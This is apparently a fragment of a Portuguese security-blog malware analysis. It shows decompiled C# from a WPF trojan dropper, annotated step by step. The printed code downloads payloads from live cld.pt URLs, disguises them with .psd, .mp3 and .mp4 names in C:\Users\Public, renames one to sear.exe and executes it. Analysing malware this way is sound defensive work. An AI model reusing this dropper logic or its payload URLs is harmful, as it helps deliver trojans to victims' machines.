 Formpool() : void ×
1 // WpfApp14.MainWindow
2 // Token: 0x06000013 RID: 19 RVA: 0x00002240 File Offset: 0x00000440
3 private void Formpool()
4 {
1. Download 1st EXE
5 MyWpfExtension.Computer.Network.DownloadFile("https://cld.pt/dl/download/81accad6-c793-4f8a-b43f-7185790ba7fb/sapotransfer-5d8a44e635525Nc/teams.mp3?download=true", "C:\\USERS\\PUBLIC\\clipter.psd", Conversions.ToString(false),
Conversions.ToString(10));
6 Thread.Sleep(110);
7 string file = "C:\\USERS\\PUBLIC\\clipter.psd";
8 bool flag = MyWpfExtension.Computer.FileSystem.FileExists(file);
9 if (flag)
10 {
11 string newName = "teams.mp3";
12 MyWpfExtension.Computer.FileSystem.RenameFile(file, newName);
13 }
14 bool flag2 = !MyWpfExtension.Computer.FileSystem.FileExists("C:\\USERS\\PUBLIC\\sear.exe");
15 if (flag2)
2. Download 2nd EXE
16 {
17 MyWpfExtension.Computer.Network.DownloadFile("https://cld.pt/dl/download/68d6d829-4e79-4cfe-aa56-b5208ecd8b40/sapotransfer-5d8a58153cd5fie/ptm.mp4?download=true", "C:\\USERS\\PUBLIC\\thifs.psd", Conversions.ToString(false),
Conversions.ToString(10));
18 Thread.Sleep(110);
19 string file2 = "C:\\USERS\\PUBLIC\\thifs.psd";
20 bool flag3 = MyWpfExtension.Computer.FileSystem.FileExists(file2);
21 if (flag3)
22 {
23 string newName2 = "sear.exe";
24 MyWpfExtension.Computer.FileSystem.RenameFile(file2, newName2);
25 }
26 Process.Start("C:\\USERS\\PUBLIC\\sear.exe");
27 Thread.Sleep(110);
28 base.Close();
3. Execute 1st EXE (sear.exe) - the trojan loader
29 }
30 else
31 {
32 Thread.Sleep(100);
33 base.Close();
34 }
35 }
Segurança
Informática